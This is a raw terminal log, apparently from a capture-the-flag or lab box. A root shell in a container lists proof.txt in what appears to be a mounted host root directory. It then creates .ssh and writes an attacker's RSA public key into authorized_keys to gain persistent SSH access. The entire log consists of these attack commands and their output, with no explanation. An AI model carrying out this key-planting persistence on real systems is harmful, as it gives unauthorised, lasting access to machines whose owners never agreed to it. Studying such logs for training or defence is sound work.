 cd /host-rootdir
root@922f45a22dec:/host-rootdir# ls
ls
proof.txt
root@922f45a22dec:/host-rootdir# ls -al .ssh
ls -al .ssh
ls: cannot access '.ssh': No such file or directory
root@922f45a22dec:/host-rootdir# ls
ls
proof.txt
root@922f45a22dec:/host-rootdir# mkdir .ssh
mkdir .ssh
root@922f45a22dec:/host-rootdir# echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC9I2T7MibzMlI5fMFKPsEZk0o327r61Tqzt08giDyMUKMfXEnU6M5MwDP57I3EeJ8Z2Uy7kSq6P02260gGrX9midpEojcy5xaVYXkD8N6RUzNQ2LyqKMqa3bYskULi
p/DW2aYIVCIl/FV92v1evKyVNjujyCNfn/qfdAW+OYTy2txpSXxVx2hrkD7ssXtNCdcEMBpM4CAsymDDI3bBnO9YR/jD4ckiWseuCW/54w3Us2PSh/hEB4KAqxCHn2gMyEI5UdZkxwIBo2fJvtNN9Ftag1uAFSB0Roq+aIb2DplBdOpqvUvSwvrOQSW9i41siWLVxIrvJcf
DXo/8ZbOILflk5SjvwyFFdly3t+ow+0kRa3SU+lQX5Gm7iQIj4x0liPkv2vTbuWsgrgeIcnbKMgf3a/OXN1XK1dUTTiSy4ockAX7ugRQVJuT5krvfb/viddJ9VzpqvYElvT1bf4ia8aMwoub7UfUwGAfDfG9FXG7L+Yn3fQE7H9tyUuCH09uvzO8= m3rl1n@TaRdIs-d3v
-CoNs0l3" > .ssh/authorized_keys
s9FXG7L+Yn3fQE7H9tyUuCH09uvzO8= m3rl1n@TaRdIs-d3v-CoNs0l3" > .ssh/authorized_keys
root@922f45a22dec:/host-rootdir# ls .ssh/authorized_keys
ls .ssh/authorized_keys
.ssh/authorized_keys
root@922f45a22dec:/host-rootdir# cat .ssh/authorized_keys
cat .ssh/authorized_keys
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC9I2T7MibzMlI5fMFKPsEZk0o327r61Tqzt08giDyMUKMfXEnU6M5MwDP57I3EeJ8Z2Uy7kSq6P02260gGrX9midpEojcy5xaVYXkD8N6RUzNQ2LyqKMqa3bYskULip/DW2aYIVCIl/FV92v1evKyVNjujyCNfn/qfdAW
+OYTy2txpSXxVx2hrkD7ssXtNCdcEMBpM4CAsymDDI3bBnO9YR/jD4ckiWseuCW/54w3Us2PSh/hEB4KAqxCHn2gMyEI5UdZkxwIBo2fJvtNN9Ftag1uAFSB0Roq+aIb2DplBdOpqvUvSwvrOQSW9i41siWLVxIrvJcfDXo/8ZbOILflk5SjvwyFFdly3t+ow+0kRa3SU+l
QX5Gm7iQIj4x0liPkv2vTbuWsgrgeIcnbKMgf3a/OXN1XK1dUTTiSy4ockAX7ugRQVJuT5krvfb/viddJ9VzpqvYElvT1bf4ia8aMwoub7UfUwGAfDfG9FXG7L+Yn3fQE7H9tyUuCH09uvzO8= m3rl1n@TaRdIs-d3v-CoNs0l3
root@922f45a22dec:/host-rootdir#